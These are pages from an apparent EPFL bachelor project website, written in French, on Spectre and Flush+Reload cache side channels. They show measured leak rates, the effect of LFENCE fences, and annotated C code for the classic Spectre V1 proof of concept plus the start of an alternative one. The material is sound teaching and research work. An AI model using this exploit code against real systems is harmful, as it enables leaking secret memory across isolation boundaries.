            <thead><tr><th>Run</th><th>Sans fence /25</th><th>Avec fence /25</th><th>Fence OK ?</th></tr></thead>
            <tbody>
              <tr><td>1</td><td>3</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>2</td><td>2</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>3</td><td class="hl">12</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>4</td><td class="hl">15</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>5–8</td><td>1–7</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>9</td><td>6</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>10–14</td><td>2–4</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>15</td><td>4</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>16–18</td><td>1–2</td><td>0</td><td class="ok">✓</td></tr>
              <tr><td>19</td><td class="hl">13</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>20</td><td>1</td><td>0</td><td class="ok">✓</td></tr>
            </tbody>
          </table>
          <div style="margin-top:8px;font-family:var(--mono);font-size:10px;color:var(--muted);">* 1/25 = bruit aléatoire · probabilité théorique ~1/256/position</div>
        </div>
        <div>
          <div class="stat-row">
            <div class="stat-card" style="border-top:2px solid var(--red);"><span class="val" style="color:var(--red);">4.40</span><span class="lbl">sans fence /25</span></div>
            <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">0.25</span><span class="lbl">avec fence /25</span></div>
            <div class="stat-card" style="border-top:2px solid var(--purple);"><span class="val" style="color:var(--purple);">94%</span><span class="lbl">réduction</span></div>
          </div>
          <div class="fence-visual">
            <div class="fence-box" style="color:var(--red);">Sans fence<br><strong>4.40/25</strong></div>
            <span class="fence-arrow">→</span>
            <div class="fence-bar">_mm_lfence()</div>
            <span class="fence-arrow">→</span>
            <div class="fence-box" style="color:var(--green);">Avec fence<br><strong>0.25/25</strong></div>
          </div>
          <div class="comment good">Réduction de <strong>94%</strong>. Les 5 runs "FAIL" sont tous à 1/25 — statistiquement indiscernables du bruit aléatoire (probabilité théorique ~1/256 par position sur 25 caractères). Le programme retourne "DEFAILLANTE" car son seuil af&gt;0 est trop strict — avec un seuil réaliste af≥2, le verdict serait "VALIDE" sur les 20 runs. La fence est efficace.</div>
        </div>
      </div>
    </div>
  </div>

  <div class="divider">Bilan Linux sans mitigations</div>
  <div class="stat-row" style="margin-bottom:20px;">
    <div class="stat-card" style="border-top:2px solid var(--purple);"><span class="val" style="color:var(--purple);">8.3×</span><span class="lbl">ratio hit/miss</span></div>
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">20/25</span><span class="lbl">PoC V2 meilleure run</span></div>
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">0/25</span><span class="lbl">avec fence (10/10)</span></div>
    <div class="stat-card" style="border-top:2px solid var(--purple);"><span class="val" style="color:var(--purple);">94%</span><span class="lbl">réduction fence validator</span></div>
  </div>

  <!-- COMPARAISON 3 PANELS -->
  <div class="divider">Comparaison des 3 environnements</div>
  <div class="synth-grid" style="margin-bottom:28px;">
    <div class="synth-card">
      <div class="synth-q">① Canal cache mesurable ?</div>
      <div class="synth-a">
        <span class="compare compare-better">WSL : 5.04×</span>
        <span class="compare compare-better">Linux patché : 7×</span>
        <span class="compare compare-purple">Linux sans mit. : 8.3×</span>
        <br><br>Tous exploitables. Ratio croissant avec la qualité des mesures — moins de virtualisation = plus de précision.
      </div>
    </div>
    <div class="synth-card">
      <div class="synth-q">② Flush+Reload classique fiable ?</div>
      <div class="synth-a">
        <span class="compare compare-better">WSL : 8/8 ✓</span>
        <span class="compare compare-worse">Linux patché : 3/8</span>
        <span class="compare compare-worse">Linux sans mit. : 1/8</span>
        <br><br>Paradoxe : WSL donne les meilleurs résultats. Le clflushopt + prefetcher dégradent le canal sur Linux natif.
      </div>
    </div>
    <div class="synth-card">
      <div class="synth-q">③ Spectre PoC V2 exploitable ?</div>
      <div class="synth-a">
        <span class="compare compare-better">WSL : 25/25 ✓</span>
        <span class="compare compare-worse">Linux patché : N/A</span>
        <span class="compare compare-purple">Linux sans mit. : 20/25 ✓</span>
        <br><br>Fonctionne sous WSL et Linux sans mitigations. Bloqué sur Linux patché par IBRS + usercopy/swapgs.
      </div>
    </div>
    <div class="synth-card">
      <div class="synth-q">④ Fence LFENCE efficace ?</div>
      <div class="synth-a">
        <span class="compare compare-better">WSL : 99% réduction</span>
        <span class="compare compare-same">Linux patché : N/A</span>
        <span class="compare compare-purple">Linux sans mit. : 94%</span>
        <br><br>Démontrée dans deux environnements. Non démontrable sur Linux patché — les mitigations font déjà le travail.
      </div>
    </div>
  </div>

  <div class="comment purple" style="margin-bottom:48px;"><strong>Conclusion générale :</strong> le canal auxiliaire par cache existe et est mesurable dans les trois environnements. Les mitigations modernes (IBRS, PTI, usercopy/swapgs, IBPB) bloquent Spectre V1 classique sur hardware patché. Le PoC alternatif démontre une fuite spéculative réelle — 20/25 sur Linux sans mitigations, 25/25 sous WSL. La barrière <code>_mm_lfence()</code> bloque totalement la fuite dans les deux cas où elle est démontrable (réduction 94–99%). Ces résultats illustrent la tension fondamentale entre performance (exécution spéculative) et sécurité — et confirment l'efficacité des contre-mesures déployées depuis 2018.</div>
</div>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click',()=>{
  document.getElementById('nav-links').classList.toggle('open');
});

function switchEnv(env){
  ['wsl','lp','ls'].forEach(e=>{
    document.getElementById('panel-'+e).classList.toggle('active',e===env);
    const btn=document.getElementById('btn-'+e);
    btn.className='switcher-btn'+(e===env?' active-'+e:'');
  });
  if(env==='wsl') animWsl();
  if(env==='lp')  animLp();
  if(env==='ls')  animLs();
}

function animBars(ids,widths){
  setTimeout(()=>ids.forEach((id,i)=>{
    const el=document.getElementById(id);
    if(el) el.style.width=widths[i];
  }),120);
}
function animWsl(){animBars(['w-l1','w-dram','w-thr'],['17%','100%','81%']);}
function animLp() {animBars(['lp-l1','lp-dram','lp-thr'],['14%','100%','57%']);}
function animLs() {animBars(['ls-l1','ls-dram','ls-thr'],['12%','100%','53%']);}

const iterData=[
  {n:50,secret:40,zero:50},{n:100,secret:94,zero:100},
  {n:200,secret:184,zero:200},{n:500,secret:479,zero:498},
  {n:1000,secret:818,zero:1000},{n:2000,secret:1834,zero:2000},
  {n:5000,secret:4551,zero:4990}
];
const ib=document.getElementById('iterBars-wsl');
if(ib){
  iterData.forEach(d=>{
    const ps=Math.round(d.secret/d.n*100);
    const pz=Math.round(d.zero/d.n*100);
    ib.innerHTML+=`<div style="margin-bottom:10px;">
      <div style="font-family:var(--mono);font-size:10px;color:var(--muted);margin-bottom:3px;">${d.n} itérations</div>
      <div class="sbar-row"><span class="sbar-lbl" style="color:var(--green);">secret (42)</span><div class="sbar-track"><div class="sbar-fill" style="width:${ps}%;background:var(--green);"></div></div><span class="sbar-num">${d.secret}/${d.n}</span></div>
      <div class="sbar-row"><span class="sbar-lbl" style="color:var(--yellow);">index 0</span><div class="sbar-track"><div class="sbar-fill" style="width:${pz}%;background:var(--yellow);"></div></div><span class="sbar-num">${d.zero}/${d.n}</span></div>
    </div>`;
  });
}
window.addEventListener('load',animWsl);
</script>
</body>
</html>
</file>


<file: spectre.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>L'attaque Spectre — EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html" class="active">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
  </div>
</nav>

<div class="page-hero">
  <div class="container">
    <div class="section-tag">CVE-2017-5753 · CVE-2017-5715</div>
    <h1>L'attaque <span style="color:var(--accent);">Spectre</span></h1>
    <p>Deux approches expérimentales : le PoC classique Variant 1 (Kocher et al. 2018) et un PoC alternatif plus robuste testé sur hardware réel.</p>
  </div>
</div>

<!-- SWITCHER PoC -->
<div style="position:sticky;top:58px;z-index:90;background:rgba(10,10,15,0.97);backdrop-filter:blur(20px);border-bottom:1px solid rgba(255,255,255,0.07);padding:12px 24px;display:flex;align-items:center;justify-content:space-between;gap:16px;">
  <span style="font-family:var(--font-mono);font-size:11px;letter-spacing:.15em;text-transform:uppercase;color:#7878a0;">Approches expérimentales</span>
  <div style="display:flex;background:rgba(26,26,36,1);border:1px solid rgba(255,255,255,0.07);border-radius:100px;padding:4px;gap:4px;">
    <button id="btn-v1" onclick="switchPoc('v1')" style="padding:7px 18px;border-radius:100px;border:none;cursor:pointer;font-family:var(--font-mono);font-size:11px;font-weight:700;transition:all .25s;background:rgba(255,68,68,0.15);color:#ff4444;">
      PoC V1 · Classique
    </button>
    <button id="btn-v2" onclick="switchPoc('v2')" style="padding:7px 18px;border-radius:100px;border:none;cursor:pointer;font-family:var(--font-mono);font-size:11px;font-weight:700;transition:all .25s;background:transparent;color:#7878a0;">
      PoC V2 · Alternatif
    </button>
  </div>
</div>

<!-- ════════════════════════════════
     POC V1
════════════════════════════════ -->
<div id="panel-v1">

<!-- OVERVIEW V1 -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Spectre Variant 1 — CVE-2017-5753</div>
      <h2>Le PoC classique — Kocher et al. 2018</h2>
      <p>L'approche originale publiée par les chercheurs de Google Project Zero. Exploite la prédiction de branchement et le canal Flush+Reload. Référence académique standard.</p>
    </div>

    <div class="cards-grid" style="margin-bottom:40px;">
      <div class="card">
        <div class="card-icon blue" style="font-size:22px;">🎓</div>
        <h3>Phase 1 — Entraînement</h3>
        <p>Appeler la fonction victime avec des entrées <em>valides</em> (x &lt; array1_size) pour que le Branch Predictor Unit apprenne à prédire "branche prise".</p>
      </div>
      <div class="card">
        <div class="card-icon red" style="font-size:22px;">👻</div>
        <h3>Phase 2 — Exploitation</h3>
        <p>Flusher <code>array1_size</code> du cache, appeler avec x hors-limites. Le BPU prédit "pris" → spéculation → accès hors-limites → secret chargé dans le probe array.</p>
      </div>
      <div class="card">
        <div class="card-icon green" style="font-size:22px;">📡</div>
        <h3>Phase 3 — Exfiltration</h3>
        <p>Mesurer quel index du probe array est en cache (Flush+Reload). L'index le plus rapide d'accès révèle la valeur du secret.</p>
      </div>
    </div>

    <div class="section-divider">Code vulnérable annoté (Spectre v1)</div>
    <div class="code-block">
<span class="line"><span class="comment">/* ══ VARIABLES VICTIMES ══════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">unsigned int</span>  array1_size = <span class="num">16</span>;</span>
<span class="line"><span class="type">uint8_t</span>       array1[<span class="num">160</span>];                    <span class="comment">// tableau d'accès légitimes</span></span>
<span class="line"><span class="type">uint8_t</span>       array2[<span class="num">256</span> * <span class="num">512</span>];              <span class="comment">// probe array (canal auxiliaire)</span></span>
<span class="line"><span class="type">char</span>          secret[] = <span class="str">"EPFL_SECRET_42"</span>;   <span class="comment">// valeur à exfiltrer</span></span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ FONCTION VICTIME ════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">void</span> <span class="fn">victim_function</span>(<span class="type">size_t</span> x) {</span>
<span class="line">    <span class="keyword">if</span> (x &lt; array1_size) {                   <span class="comment">// ① garde de sécurité</span></span>
<span class="line">        <span class="type">uint8_t</span> val = array1[x];               <span class="comment">// ② accès tableau</span></span>
<span class="line">        <span class="type">volatile</span> y = array2[val * <span class="num">512</span>];        <span class="comment">// ③ encodage canal — val = secret si spéculatif !</span></span>
<span class="line">    }</span>
<span class="line">}</span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ CODE ATTAQUANT ══════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="comment">// PHASE 1 : Entraîner le prédicteur avec des x valides</span></span>
<span class="line"><span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">200</span>; i++)</span>
<span class="line">    <span class="fn">victim_function</span>(i % array1_size);</span>
<span class="line"></span>
<span class="line"><span class="comment">// PHASE 2 : Exécution malveillante</span></span>
<span class="line">x_mal = (<span class="type">size_t</span>)(secret - (<span class="type">char</span>*)array1);    <span class="comment">// offset vers le secret</span></span>
<span class="line"><span class="fn">_mm_clflush</span>(&amp;array1_size);                    <span class="comment">// rendre la garde lente (~200 cycles)</span></span>
<span class="line"><span class="fn">victim_function</span>(x_mal);                       <span class="comment">// → fenêtre spéculative !</span></span>
<span class="line"></span>
<span class="line"><span class="comment">// PHASE 3 : Flush+Reload</span></span>
<span class="line"><span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">256</span>; i++) {</span>
<span class="line">    t = <span class="fn">rdtsc_latency</span>(&amp;array2[i * <span class="num">512</span>]);</span>
<span class="line">    <span class="keyword">if</span> (t &lt; THRESHOLD) leaked_value = i;       <span class="comment">// cache hit → secret révélé</span></span>
<span class="line">}</span>
    </div>
  </div>
</section>

<!-- ANALYSE V1 -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Analyse détaillée</div>
      <h2>Pourquoi la garde de sécurité est contournée</h2>
    </div>

    <div class="prose">
      <p>La ligne <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">if (x &lt; array1_size)</code> est censée protéger contre les accès hors-limites. Mais le processeur <em>ne connaît pas encore</em> la valeur de <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">array1_size</code> quand il commence à spéculer.</p>
      <p>L'astuce clé : <strong>flusher <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> du cache</strong> avec <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">clflush</code>. Le chargement de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> prend alors ~200 cycles au lieu de ~4. Pendant ces 200 cycles, le processeur spécule et exécute le corps du if avec x hors-limites.</p>
      <p>Quand <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> arrive enfin et que la condition est fausse, la spéculation est annulée architecturalement — mais <code style="font-family:var(--font-mono);font-size:12px;color:var(--accent);">array2[secret * 512] reste en cache.</code></p>
    </div>

    <div class="alert warning" style="margin-top:24px;">
      <div class="alert-title">⚠ Résultat expérimental — PoC V1 sur hardware moderne</div>
      Testé sur Intel i5-8350U (Kaby Lake R) sous Linux 6.17 avec mitigations actives : <strong>0/14 bytes corrects</strong>. Les mitigations IBRS + usercopy/swapgs bloquent totalement ce PoC. Sur Linux avec mitigations désactivées : même résultat — le CPU i5-8350U utilise <code>clflushopt</code> asynchrone qui rend le canal Flush+Reload classique inopérant sur ce matériel.
    </div>
  </div>
</section>

<!-- RÉSULTATS V1 -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Résultats expérimentaux</div>
      <h2>PoC V1 — Chiffres réels</h2>
    </div>
    <div class="stat-grid">
      <div class="stat-card">
        <strong style="color:var(--accent);">0/14</strong>
        <span>bytes corrects · Linux patché</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--accent);">0/15</strong>
        <span>bytes corrects · WSL2</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--orange);">clflushopt</strong>
        <span>cause de l'échec sur i5-8350U</span>
      </div>
      <div class="stat-card">
        <strong style="color:var(--blue);">8/8</strong>
        <span>Flush+Reload isolé · WSL2 ✓</span>
      </div>
    </div>
    <div class="prose" style="margin-top:24px;">
      <p>L'échec du PoC V1 sur hardware moderne est lui-même un résultat scientifique : il confirme l'efficacité des mitigations déployées depuis 2018. Le canal cache reste physiquement mesurable (ratio hit/miss de 5 à 8×), mais la fenêtre spéculative est trop étroite pour être exploitée avec cette technique.</p>
    </div>
  </div>
</section>

</div>

<!-- ════════════════════════════════
     POC V2
════════════════════════════════ -->
<div id="panel-v2" style="display:none;">

<!-- OVERVIEW V2 -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">PoC Alternatif — Approche robuste</div>
      <h2>Un PoC plus résistant aux mitigations</h2>
      <p>Face à l'échec du PoC V1 sur hardware moderne, nous avons développé une approche alternative qui contourne certaines limitations — notamment le bruit de virtualisation WSL et la sensibilité aux mitigations kernel.</p>
    </div>

    <div class="cards-grid" style="margin-bottom:40px;">
      <div class="card">
        <div class="card-icon blue" style="font-size:22px;">🔄</div>
        <h3>Flush de condition</h3>
        <p>Au lieu de flusher <code>array1_size</code>, on flushe une variable <code>condition</code> booléenne. Technique plus robuste face aux mitigations kernel qui ciblent spécifiquement les gardes de borne.</p>
      </div>
      <div class="card">
        <div class="card-icon red" style="font-size:22px;">📐</div>
        <h3>Probe array 1 MB</h3>
        <p>256 pages × 4 KiB = 1 MB — chaque entrée sur une page mémoire différente. Résiste mieux au hardware prefetcher qu'un tableau de 128 KiB.</p>
      </div>
      <div class="card">
        <div class="card-icon green" style="font-size:22px;">📊</div>
        <h3>Minimum + vote majoritaire</h3>
        <p>Mesure par minimum de latence sur 100 rounds (au lieu de comptage de hits). Vote majoritaire sur 12 répétitions pour filtrer le bruit.</p>
      </div>
    </div>

    <div class="section-divider">Code du PoC alternatif (spectre_poc.c)</div>
    <div class="code-block">
<span class="line"><span class="comment">/* ══ CONFIGURATION ══════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="preprocessor">#define</span> KB4         <span class="num">4096</span>          <span class="comment">// stride = 1 page mémoire</span></span>
<span class="line"><span class="preprocessor">#define</span> PROBE_PAGES <span class="num">256</span>           <span class="comment">// 256 entrées possibles (1 byte)</span></span>
<span class="line"><span class="preprocessor">#define</span> PROBE_SIZE  (KB4 * <span class="num">256</span>)  <span class="comment">// 1 MB total → chaque entrée sur une page</span></span>
<span class="line"><span class="preprocessor">#define</span> ROUNDS      <span class="num">100</span>           <span class="comment">// répétitions par byte</span></span>
<span class="line"><span class="preprocessor">#define</span> REPEAT      <span class="num">12</span>            <span class="comment">// vote majoritaire</span></span>
<span class="line"></span>
<span class="line"><span class="type">volatile char</span>  *probe_buffer;    <span class="comment">// probe array 1 MB</span></span>
<span class="line"><span class="type">volatile int</span>   *condition;       <span class="comment">// variable de contrôle flushée</span></span>
<span class="line"><span class="type">volatile int</span>    valid_address = <span class="num">5</span>;</span>
<span class="line"></span>
<span class="line"><span class="comment">/* ══ FONCTION VICTIME ════════════════════════════════════════════════════ */</span></span>
<span class="line"><span class="type">static void</span> <span class="fn">victim_function</span>(<span class="type">size_t</span> target_addr) {</span>
<span class="line">    <span class="keyword">if</span> (*condition) {                                      <span class="comment">// condition flushée</span></span>
<span class="line">        <span class="comment">/* accès spéculatif — lit la mémoire à target_addr */</span></span>
